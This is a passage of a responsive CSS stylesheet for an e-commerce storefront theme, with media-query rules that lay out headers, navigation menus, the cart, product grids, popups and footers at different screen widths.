@media (max-width: 1199px) and (min-width: 992px) {
  .velaServicesInner .rowFlex > div {
    width: 33.33%;
  }
  .velaServicesInner .rowFlex > div:nth-child(3) {
    border: none;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .velaServicesInner .rowFlex > div {
    width: 50%;
  }
  .velaServicesInner .rowFlex > div:nth-child(2),
  .velaServicesInner .rowFlex > div:nth-child(4) {
    border: none;
  }
}
@media (max-width: 1199px) {
  .cart-container .form-cart,
  .cart-summary {
    width: 100%;
  }
  body .owl-carousel .owl-wrapper-outer,
  body .rokan-onsaleproduct .owl-carousel .owl-wrapper-outer {
    padding: 0;
    margin: 0;
  }
  .section-featured-categories .rows {
    margin: 0;
  }
  .header-container .header-content .minicart-wrapper .block-minicart {
    right: 0;
  }
  .block-search .block-content .field-by-cat-search select {
    padding: 0 25px 0 22px;
  }
  .title-category-dropdown + ul {
    display: none !important;
  }
  .title-category-dropdown.active + ul {
    display: block !important;
  }
  .col-width_100 {
    width: 100%;
  }
  body .vc_tta-tabs-container {
    margin: 0;
  }
  .top-header .switcher.switcher-language .switcher-options strong {
    padding-right: 0;
    border-right: 0;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0.fullwidth > .submenu {
    max-width: 700px;
  }
  .navigation li.level0 {
    margin: 0 35px 0 0;
  }
  .rokan-onsaleproduct .col-onsale-left {
    display: none;
  }
  .rokan-onsaleproduct .col-onsale-right {
    width: 100%;
  }
  .top-account ul li a,
  .top-header .switcher .switcher-options .language-USD {
    padding: 0 15px;
  }
  .top-header .switcher .switcher-options strong {
    padding-left: 15px;
  }
  .select-category {
    top: 2px;
    left: 2px;
  }
  .cat_1 .product_row:nth-child(6) .item-product:before {
    display: block;
  }
  .cat_1 .product_row:nth-child(5) .item-product:before {
    display: none;
  }
  .cat_home1 {
    grid-template-columns: repeat(4, 1fr);
  }
  .owl-buttons {
    display: none;
  }
  .vc_tta-tabs-container {
    margin-right: 0;
  }
  .header-wrapper-sticky.enable-sticky .top-menu-sticky {
    padding-right: 0;
  }
  .section-bestseller .categorytab-container .computer-laptop {
    width: 33.3%;
  }
  .title-catthum {
    width: 36%;
  }
  .section-featured-categories .wrap-category .owl-item .wp-item .item {
    min-height: 235px;
  }
  .bg-image {
    min-height: 330px;
  }
  .footer-container.layout2 .section-footer-top .block-social {
    padding-left: 40px;
  }
  .header-container .header-content .main-header .top-menu {
    padding-left: 50px;
  }
  .list-service .box-icon {
    text-align: center;
  }
  .list-service .box-icon .icon {
    width: 100%;
    margin: 0 0 10px 0;
  }
}
@media (max-width: 1024px) {
  body #newsletter_pop_up {
    background-image: none !important;
    background: #ffffff;
    padding: 0;
    height: 536px !important;
  }
  body #newsletter_pop_up .newletter_popup_close {
    top: 15px;
    right: 8px;
  }
  #newsletter_pop_up .content-popup {
    display: block;
    margin-top: 30px;
  }
  #newsletter_pop_up .col-sm-7 {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .group-product .rokan-product-heading h2 {
    width: 20%;
  }
  .section-bestseller .tab_container .item-product {
    clear: both;
    overflow: hidden;
  }
}
@media (max-width: 991px) {
  .velaServicesInner .rowFlex > div:nth-child(5) {
    display: none;
  }
  .shop-tab-select.toolbar-html-top .toolbar-products .toolbar-amount {
    display: none;
  }
  .shadow_bkg,
  .shadow_bkg_show {
    display: none;
  }
  .vc_fluid.container {
    padding: 0;
  }
  .vc_custom_1551780526376 {
    padding: 0 !important;
    background: transparent;
  }
  .vc_custom_1552883228263 {
    padding: 0 !important;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+7) {
    display: none;
  }
  .cat_1 .product_row:nth-child(5) .item-product:before {
    display: block;
  }
  .cat_1 .product_row:nth-child(4) .item-product:before {
    display: none;
  }
  .rokan-onsaleproduct .col-onsale-left {
    display: none;
  }
  .rokan-onsaleproduct .col-onsale-right {
    width: 100%;
  }
  .product-grid .col-lg-2:nth-child(4n+1) {
    clear: none;
  }
  .product-grid .col-lg-2:nth-child(2n+1) {
    clear: both;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+9) {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
  }
  .vc_tta-tabs-container .tabs li:not(:last-child) {
    margin-right: 20px;
  }
  .product-grid li:nth-child(4n+1) .item-product:before {
    opacity: 1;
    visibility: visible;
  }
  .product-grid li:nth-child(2n+1) .item-product:before {
    opacity: 0;
    visibility: hidden;
  }
  .top-header {
    text-align: center;
  }
  .custommenu.navigation > ul {
    padding-left: 0;
  }
  .header-container .header-content .top-bar-right {
    float: none;
  }
  #newsletter_pop_up .content-popup .form.subscribe {
    right: 105px;
  }
  .banner_left_1 img,
  .banner_left_2 img {
    width: 100%;
  }
  body #quick-window {
    width: 90%;
  }
  .banner_item_bg img {
    min-height: 0;
  }
  .top-menu .navigation {
    margin-left: 0;
  }
  .text_form {
    line-height: 50px;
  }
  .banner-top-home .fadeInUp {
    margin-left: 0;
    margin-right: -5px;
  }
  .form-newletter .search_input {
    margin: 0 0 25px;
  }
  .form-newletter .subscribe {
    top: 0;
  }
  .footer-container.layout2.footer .text_footer > div:nth-child(2n+1) {
    clear: both;
  }
  .title-catthum {
    width: 50%;
  }
  .group-product .rokan-product-heading h2 {
    width: 33%;
  }
  .footer-container.layout2.footer .text_footer > div {
    margin-bottom: 30px;
  }
  .list-category-dropdown > li > a img {
    display: none;
  }
  .list-service .box-icon {
    margin-bottom: 30px;
  }
  .footer-box {
    margin-bottom: 20px;
  }
  .page-footer .footer-container .footer-box-contact .fa {
    margin-top: 5px;
  }
  .verticalmenu.navigation.side-verticalmenu .our_categories {
    padding: 19px 10px;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    padding: 10px 0;
  }
  .header-container .header-content .top-bar-left .switcher,
  .header-container .header-content .top-bar-left .top-left-static {
    float: none;
    display: inline-block;
  }
  .header-container .header-content .top-bar-right .top-info,
  .header-container .header-content .top-bar-right .top-contact {
    float: none;
    display: inline-block;
  }
  .header-container .header-content .top-bar-right .top-contact:after {
    display: none;
  }
  .header-container .header-content .main-header {
    text-align: center;
  }
  .header-container .header-content .main-header .logo {
    float: none;
    margin-bottom: 30px;
    max-width: 100%;
    text-align: center;
    display: block;
  }
  .header-container .header-content .main-header .logo img {
    margin: 0 auto;
  }
  .header-container .header-content .main-header .top-menu {
    padding-left: 0;
  }
  .header-container .header-content .top-bar-right .top-bar-menu {
    table-layout: fixed;
    width: 100%;
  }
  .link-follow {
    text-align: left;
  }
  .footer-container.layout2 .section-footer-top .block-social {
    padding-left: 70px;
  }
  .page-footer .footer-container .footer-copyright .payment {
    text-align: center;
  }
  .logo-footer,
  .page-footer .footer-static-container .footer-static .footer-links h2 {
    margin-top: 30px;
  }
  .footer-newletter,
  .footer-copyright {
    text-align: center;
  }
  .page-footer .footer-copyright .copyright {
    float: none;
    margin-bottom: 20px;
    display: block;
  }
  .page-footer .footer-copyright .footer-payment {
    float: none;
    text-align: center;
    margin-top: 20px;
  }
  .page-footer .footer-newletter .footer-payment {
    float: none;
    margin-top: 20px;
    text-align: center;
  }
  .footer-primary-column-3 {
    clear: left;
  }
  .slider_left-slider .owl-theme .owl-pagination {
    left: 40px;
    right: auto;
  }
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: 15px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: 15px;
  }
  .hot-deal .bs-banner.block-banner-text {
    text-align: center;
    margin-top: 10px;
  }
  .section-bestseller .categorytab-container .computer-laptop {
    width: 100%;
    margin-bottom: 50px;
  }
  .section-bestseller .categorytab-container .vc_tta-tabs-container {
    top: 55px;
    left: 0;
  }
  .section-bestseller .categorytab-container .vc_tta-tabs-container .tabs li {
    margin-right: 30px;
    margin-left: 0;
  }
  .header-content.sticky .sticky-main {
    display: none;
  }
  .sidebar_left_home1 {
    padding-right: 10px;
  }
}
@media (max-width: 840px) {
  .attr-info .addcart-link {
    margin: 0;
  }
  .product-social-extra {
    margin: 10px 0 0 0;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #layered_ajax_price_text .to_fixed {
    margin-left: 0 !important;
  }
  #layered_ajax_price_text .from_fixed {
    margin-right: 0 !important;
  }
}
@media (min-width: 992px) {
  .velaServicesInner .col-2 {
    width: 20%;
  }
}
@media (min-width: 768px) {
  .banner-slider-top .col-sm-8 {
    width: 68.3%;
  }
  .banner-slider-top .col-sm-4 {
    width: 31.7%;
  }
  .main-nav > ul > li > a {
    padding: 0 !important;
  }
  body .verticalmenu.navigation .open-children-toggle {
    display: inline-block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .cart.table-wrapper .product-item-details {
    vertical-align: middle;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 15px;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns > li {
    padding: 0 15px;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > .submenu {
    box-shadow: none;
  }
}
@media (max-width: 1199px) {
  .header-container .header-content .mini-cart-wrapper {
    margin-right: 0;
  }
  .content-cart {
    display: none;
  }
  .block-search {
    width: 85%;
  }
}
@media (max-width: 991px) {
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column-reverse;
  }
  .checkout-cart-index .cart-summary {
    margin-top: 50px;
  }
  .checkout-cart-index .cart-summary,
  .checkout-cart-index .abs-shopping-cart-items-desktop,
  .checkout-cart-index .block-cart-failed,
  .checkout-cart-index .cart-container .form-cart,
  .checkout-cart-index .cart-container .cart-gift-item {
    float: none;
    position: unset;
    width: 100%;
  }
  .verticalmenu.navigation li.ui-menu-item > .open-children-toggle {
    display: block;
    position: absolute;
    width: 42px;
    height: 42px;
    top: 0;
    z-index: 1;
    cursor: pointer;
  }
  .background_shadow .verticalmenu.navigation.side-verticalmenu > ul:after {
    opacity: 0;
    visibility: hidden;
  }
  .header_main {
    position: unset;
    z-index: 1;
  }
  .nav-toggle {
    display: table-cell;
    vertical-align: middle;
  }
  body .title-category-dropdown:after {
    display: none;
    padding: 0;
  }
  body .title-category-dropdown span {
    padding: 0;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li:nth-of-type(1) > .submenu {
    background: transparent;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label {
    position: relative;
    margin-left: 10px;
    top: 0;
    right: 0;
  }
  .verticalmenu.navigation li.ui-menu-item .submenu .title-cat-mega-menu:before {
    font-family: FontAwesome;
    content: "\f105";
    font-size: 14px;
    color: #222222;
    right: 18px;
    position: absolute;
    font-weight: 500;
  }
  .verticalmenu.navigation li.ui-menu-item .submenu .title-cat-mega-menu.ui-state-active:before {
    content: "\f107";
    color: #222222;
    font-family: FontAwesome;
    font-size: 14px;
    right: 18px;
    position: absolute;
    font-weight: 500;
  }
  .category-dropdown {
    position: static;
  }
  .list-category-dropdown > li:hover > a::before {
    display: none;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0:hover > a {
    background: none;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a {
    font-size: 14px;
    font-weight: 400;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
    border-left: none;
    line-height: 22px;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
  }
  .nav-open .verticalmenu.navigation.side-verticalmenu {
    display: block;
    width: 100%;
    position: relative;
  }
  .verticalmenu.navigation.side-verticalmenu > ul {
    display: block !important;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0:hover .level0.submenu {
    left: 0 !important;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
    left: 0 !important;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > a.ui-state-active::after {
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .navigation {
    max-width: 100%;
  }
  .navigation .level0 > .level-top {
    display: block;
    color: #222222;
    padding: 14px 20px;
    text-decoration: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    font-size: 14px;
    text-transform: uppercase;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    text-transform: none;
    font-family: 'Rubik', sans-serif;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top,
  .navigation .level0 > .level-top:hover {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  .navigation li.level0:last-child {
    border: 0;
  }
  .navigation {
    padding: 0;
    float: none;
  }
  .navigation .parent .level-top:after {
    font-family: FontAwesome;
    content: "\f107";
    color: #222222;
    font-size: 14px;
    float: right;
    position: static;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: "\f105";
  }
  .navigation .level0 .submenu {
    box-shadow: none;
    padding-top: 0;
  }
  .navigation .level0 .submenu a {
    font-size: 12px;
    text-transform: uppercase;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 {
    display: block;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
    padding: 0;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
    border: none;
    padding-left: 15px;
  }
  .nav-toggle:hover:before,
  .nav-toggle:before {
    color: #222222;
  }
  .cms-index-index .verticalmenu.navigation.side-verticalmenu > ul,
  .verticalmenu.navigation.side-verticalmenu > ul {
    border: 0;
    border-radius: 0;
  }
  .section-item-content.nav-sections.category-dropdown-item-content {
    border: 2px solid #00acb1;
    background: #ffffff;
  }
  .verticalmenu.navigation li.level0 .open-children-toggle {
    right: 0;
  }
  .verticalmenu.navigation li.level0 .subchildmenu .open-children-toggle {
    right: -2px;
  }
  .verticalmenu.navigation.side-verticalmenu {
    display: block;
  }
  .nav-sections {
    width: 100%;
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left .3s;
    -moz-transition: left .3s;
    -ms-transition: left .3s;
    transition: left .3s;
    height: 100%;
    left: -80%;
    left: calc(-1*(100% - 45%));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 45%);
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
    position: unset;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    overflow-x: hidden;
    padding: 0;
  }
  .verticalmenu.navigation li.level0.fullwidth .menu-top-block,
  .verticalmenu.navigation li.level0.staticwidth .menu-top-block,
  .verticalmenu.navigation li.level0.fullwidth .menu-right-block,
  .verticalmenu.navigation li.level0.staticwidth .menu-right-block,
  .verticalmenu.navigation li.level0.fullwidth .menu-left-block,
  .verticalmenu.navigation li.level0.staticwidth .menu-left-block,
  .verticalmenu.navigation li.level0.fullwidth .menu-bottom-block,
  .verticalmenu.navigation li.level0.staticwidth .menu-bottom-block {
    display: none;
  }
  .verticalmenu.navigation li.level0 ul {
    margin: 0;
    padding: 5px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .verticalmenu.navigation li.ui-menu-item > a {
    position: relative;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns4 > li,
  .verticalmenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: calc(100% - 85px);
    float: none;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .container {
    width: 100%;
  }
  .header-control.header-nav {
    position: relative;
  }
  .top-menu {
    padding-left: 25px;
    margin-left: 45px;
    border-left: 1px solid #e6e6e6;
  }
  .menu_left_home1 {
    position: absolute;
  }
  .nav-toggle {
    left: 8px;
  }
}
@media (max-width: 991px) and (min-width: 481px) {
  .cms-homepage_topico_default .hot-deal .hot-deal-tab,
  .cms-homepage_topico_rtl .hot-deal .hot-deal-tab {
    border-left: 1px solid #e6e6e6;
    padding: 0 15px;
  }
  .cms-homepage_topico_default .hot-deal .first-active .hot-deal-tab,
  .cms-homepage_topico_rtl .hot-deal .first-active .hot-deal-tab {
    border-left: none;
  }
}
@media (max-width: 768px) {
  .footer-container .container > .rowFlexMargin {
    margin: 0;
  }
  .block-search .block-content .field-by-cat-search {
    display: none;
  }
  .block-search .block-content input {
    padding: 10px 130px 10px 25px;
  }
  .searchsuite-autocomplete {
    border-top: 0;
    left: 40px;
    margin-top: 0;
    right: 130px;
    width: auto;
  }
}
@media (max-width: 767px) {
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name {
    text-align: center;
  }
  .wrapper-success .product-information .photo.image {
    display: none;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons #button_continue_shopping {
    display: none;
  }
  .page-footer {
    padding-bottom: 55px;
  }
  #close-menu {
    position: absolute;
    top: 20px;
    right: 0;
    z-index: 999999;
  }
  #close-menu a {
    position: relative;
    right: 15px;
  }
  #close-menu a i:before {
    color: #00acb1;
    font-size: 20px;
    line-height: 1.1;
    display: block;
    font-weight: 400;
    content: "\ea0e";
    font-family: 'icomoon' !important;
    text-align: center;
  }
  .header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
    top: unset;
  }
  .header-wrapper-sticky.enable-sticky .logo-sticky {
    width: 40%;
    float: left;
    min-height: 80px;
    line-height: 80px;
  }
  .header-wrapper-sticky.enable-sticky .top-menu {
    display: none;
    border: none;
  }
  body table#shopping-cart-table td {
    border: none;
  }
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column-reverse;
  }
  body table#shopping-cart-table .item-info td:first-child {
    display: flex;
    align-items: center;
  }
  body table#shopping-cart-table .item-info td:first-child .product-item-photo {
    position: unset;
    padding: 0;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns4 > li,
  .verticalmenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: auto;
  }
  .navigation li.level0 {
    margin-right: 0;
    border: 0;
  }
  .page-products .columns {
    display: flex;
    flex-direction: column-reverse;
  }
  .page-products .columns .top_rate {
    display: none;
  }
  .banner_left_sidebar {
    display: none;
  }
  .sidebar .block-search .block-content .actions button.action:before {
    font-size: 22px;
    color: #222222;
  }
  .sidebar .block-search .block-content .actions button.action {
    top: -25px;
  }
  .searchsuite-autocomplete {
    left: 75px;
  }
  .velaNewsletterFooter .velaFooterTitle {
    padding: 45px 0 0 0;
    margin: 0 0 20px;
  }
  .block-search {
    float: none;
    padding-left: 50px;
    width: 100%;
    margin-top: 20px;
  }
  .velaServicesInner .rowFlexMargin {
    padding: 25px 0;
  }
  .velaFooterMenu .velaContent {
    display: none;
  }
  .rowFlexMargin .velaBlock .velaFooterTitle,
  .rowFlexMargin .velaBlock {
    margin: 0;
  }
  .rowFlexMargin .velaBlock .velaFooterLinks {
    margin: 20px 0 0;
  }
  .velaFooterTitle {
    position: relative;
  }
  .velaFooterMenu .velaFooterTitle:before {
    content: "+";
    width: 15px;
    height: 15px;
    line-height: 15px;
    position: absolute;
    text-align: center;
    bottom: 0;
    right: 0;
    color: #222222;
  }
  .velaFooterMenu .velaFooterTitle.active:before {
    content: "-";
  }
  .banner-hover img {
    width: 100%;
  }
  .select-category {
    display: none;
  }
  .smart-search-form input[type="text"] {
    padding-left: 30px;
  }
  .top_rate li .product-item:last-child,
  .new_product li .product-item:last-child {
    border-bottom: none;
  }
  .list-ads1 {
    margin-top: 20px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss {
    padding-top: 15px;
  }
  .vc_tta-tabs-container .tabs li:not(:last-child) {
    margin-right: 10px;
  }
  .popcat-box .category-item > a {
    display: block;
  }
  .popcat-box .category-item > a img {
    width: 100%;
  }
  .load_more {
    margin-top: 10px;
  }
  .vc_tta-tabs-container {
    flex-direction: column;
    align-items: center;
  }
  .vc_tta-tabs-container .tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    overflow: scroll;
    justify-content: unset !important;
    width: 100%;
    padding-bottom: 0;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
    scrollbar-width: none;
  }
  .vc_tta-tabs-container .tabs li {
    width: 33.33%;
    flex-shrink: 0;
    text-align: left;
    margin: 0;
  }
  .vc_tta-tabs-container .tabs li a {
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .vc_tta-tabs-container .categorytab-container.cat_1 .vc_tta-tabs-container .tabs li {
    text-align: center;
  }
  .bs-banner {
    margin-bottom: 20px;
    text-align: center;
  }
  .wrapper_quickview_item {
    display: -webkit-box !important;
    display: -moz-box !important;
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display: flex !important;
    flex-direction: column;
  }
  .wrapper_quickview_item .detail-info-product-view {
    order: 2;
    width: 100%;
    float: none;
  }
  .wrapper_quickview_item .product.media {
    order: 1;
    width: 100%;
    margin-bottom: 20px;
  }
  .toolbar-products .modes-mode:before {
    font-size: 24px;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+5) {
    display: none;
  }
  .cat_1 .product_row:nth-child(4) .item-product:before {
    display: block;
  }
  .cat_1 .product_row:nth-child(3) .item-product:before {
    display: none;
  }
  .header-control {
    min-height: 1px;
    border-bottom: none;
  }
  .rokan-product-heading .group-title1 h2 {
    font-size: 24px;
  }
  .rokan-product-heading .group-title1 h2 .sup-title {
    font-size: 24px;
  }
  .rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li a {
    font-size: 14px;
  }
  .rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li {
    margin-top: 10px;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+7) {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
  .banner_mid_2 .col-banner-right,
  .banner_mid_2 .col-banner-left {
    width: 100%;
  }
  #pageContent .aboutService,
  #pageContent .velaAboutUsTitle {
    margin-top: 20px;
  }
  body #quick-window .quick-view-content .detail-info-product-view {
    width: 100%;
    float: none;
  }
  body #quick-window .quick-view-content .product.media {
    width: 100%;
  }
  .attr-info .addcart-link,
  .product-social-extra {
    margin: 10px 0 0 60px;
  }
  .wrapper-bestseller.cat h4 {
    width: 100%;
  }
  .wp-header > div {
    display: inline-block;
  }
  div.logo {
    float: none;
  }
  div.logo .wrapper-bestseller.cat h4 {
    width: 100%;
  }
  .smart-search {
    margin-top: 20px;
  }
  .header-main {
    margin: 20px 0;
  }
  .header-container .header-content .main-header .top-menu,
  .owl-theme .owl-buttons {
    display: none;
  }
  .header-container {
    text-align: center;
  }
  .header-container .header {
    margin: 0;
  }
  .header-container .header-content {
    position: static;
    z-index: 0;
  }
  .search-by-cateogry .form.minisearch .control .search-text-box {
    padding-left: 0;
  }
  .top-menu {
    position: static;
    z-index: 0;
  }
  .nav-toggle {
    display: table-cell;
    vertical-align: middle;
    top: -62px;
  }
  .header-control {
    position: relative;
  }
  .top-search {
    float: right;
  }
  .smart-search {
    margin-left: 42px;
    width: 94%;
  }
  .header-control.header-nav {
    background: #ffffff;
    position: absolute;
  }
  .block-banner-text {
    display: block;
  }
  .block-banner-text a img {
    width: 100%;
  }
  .banner-top-home .fadeInUp {
    margin-left: 0;
    margin-right: 0;
    padding-right: 15px;
    margin-bottom: 10px;
  }
  .banner-top-home .fadeInRight {
    padding-left: 14px;
    padding-right: 15px;
  }
  .banner-top-home .block-banner-text {
    display: block;
  }
  .header-container .header-content .minicart-wrapper {
    position: absolute;
    top: -40px;
    right: 20px;
  }
  .product-grid > li {
    width: 50%;
  }
  .banner-big-left div {
    margin-bottom: 10px;
  }
  .custommenu.navigation li.ui-menu-item {
    display: none;
  }
  .custommenu.navigation li.level0.fullwidth > .submenu {
    padding: 0;
  }
  .custommenu.navigation li.ui-menu-item > a {
    text-align: left;
  }
  .catalog-product-view .column.main {
    width: 100%;
  }
  .banner_item_bg {
    background-size: cover;
  }
  .static-banner a {
    display: block;
  }
  .product-list .item-product {
    max-width: 400px;
    margin: 0 auto;
  }
  .section-bestseller .categorytab-container {
    margin-left: 0;
  }
  .page-footer .footer-static-container .footer-static .footer-links.contacts .title {
    display: block;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title {
    position: relative;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title:before {
    display: none;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title {
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title.clicked {
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title.clicked:before {
    display: block;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title:after {
    content: "\f067";
    font-family: FontAwesome;
    font-size: 12px;
    float: right;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #333333;
    background: #e6e6e6;
    cursor: pointer;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title:hover:after {
    background: #222222;
    color: #ffffff;
  }
  .page-footer .footer-container .list-footer-box {
    text-align: center;
  }
  .page-footer .footer-container .footer-box-contact li {
    padding-left: 0;
  }
  .page-footer .footer-container .footer-box-contact li i {
    display: none;
  }
  .page-footer .footer-container .footer-box li {
    margin-bottom: 0;
  }
  .list-tags-category {
    margin-top: 20px;
  }
  .item-tags-category h2 {
    display: block;
    margin-bottom: 10px;
  }
  .item-tags-category ul {
    display: block;
    padding: 0;
  }
  .smart-search #choose_category {
    padding: 0;
  }
  .store-item .left-store {
    margin-bottom: 20px;
  }
  .store-item .store-image iframe {
    width: 100%;
  }
  .banner_mid_1 .row > div:first-child > div,
  .banner_mid_2 .row > div:first-child > div {
    margin-bottom: 20px;
  }
  .banner_mid_1 img,
  .banner_mid_2 img {
    width: 100%;
  }
  .breadcrumbs,
  .account .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-title-wrapper .page-title,
  .sales-guest-view .page-title-wrapper .page-title {
    margin-top: 20px;
  }
  .hidden-sm .head-contact {
    display: none !important;
  }
  .header-container .header-content .minicart-wrapper .product .actions {
    top: auto;
    bottom: 0;
  }
  .product.data.items > .item.title {
    margin: 0;
  }
  .product.info.detailed .product.data.items .item.title a {
    margin-bottom: 0;
  }
  .attr-info .addcart-link,
  .product-social-extra {
    margin: 10px 0 0 0;
  }
  .detail-info-product-view {
    padding-left: 0;
  }
  .velaServicesInner .rowFlex > div:nth-child(2),
  .velaServicesInner .rowFlex > div:nth-child(4) {
    border: none;
  }
  .block-search.block-search-customcss #blog_search {
    left: 0;
    top: -27px;
    width: 90%;
    border: 0;
    position: absolute;
  }
  .sidebar-additional1 {
    margin-top: 40px;
  }
  .item-post-full {
    padding: 0;
  }
  .toolbar-products .modes {
    float: left;
    margin-right: 0;
    display: inline-block;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .toolbar-products .modes-mode:before {
    line-height: inherit;
    color: #7d7d7d;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .toolbar-products .toolbar-amount {
    padding: 0;
  }
  .footer-bottom .copyright {
    margin: 0;
  }
  .payment-method {
    line-height: 33px;
  }
  .page-products .toolbar .limiter {
    float: right;
  }
  .verticalmenu.navigation.side-verticalmenu {
    height: 100%;
  }
  .product.info.detailed .product.data.items .item.content {
    margin-top: 0;
  }
  .wrapper_quickview_item .row li.active:after {
    display: none;
  }
  .fieldset > .field:not(.choice) > .label {
    width: auto;
  }
  .fieldset > .field:not(.choice) > .control {
    width: auto;
  }
  body .checkout-index-index .nav-sections,
  body .checkout-index-index .nav-toggle {
    display: table-cell;
  }
  .smart-search #choose_category {
    padding: 4px 15px;
  }
  body .toolbar-products .toolbar-amount {
    padding: 0 20px;
  }
  .block-search.block-search-customcss #blog_search {
    left: 0;
    position: absolute;
    border: 1px solid #e5e5e5;
    width: 100%;
  }
  .title-widget-post {
    margin-top: 50px;
  }
  .block-search .label {
    text-decoration: none;
    display: inline-block;
    float: right;
    z-index: 9999;
    position: absolute;
    right: 20px;
    top: -6px;
  }
  .breadcrumbs {
    border-bottom: none;
  }
  .container {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .header-container .header-content .minicart-wrapper .block-minicart {
    right: -15px;
  }
  .header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper,
  .header-container .header-content .top-bar-right .top-bar-menu > li > a {
    padding: 20px 50px;
  }
  .search-by-cateogry .form.minisearch .control .chosen-container,
  .search-by-cateogry .form.minisearch .control #choose_category {
    max-width: 130px;
  }
  .search-by-cateogry .form.minisearch .control .chosen-container a,
  .search-by-cateogry .form.minisearch .control #choose_category a {
    padding: 6px;
  }
}
@media (max-width: 680px) {
  .footer-bottom > div > div > div {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .payment-method {
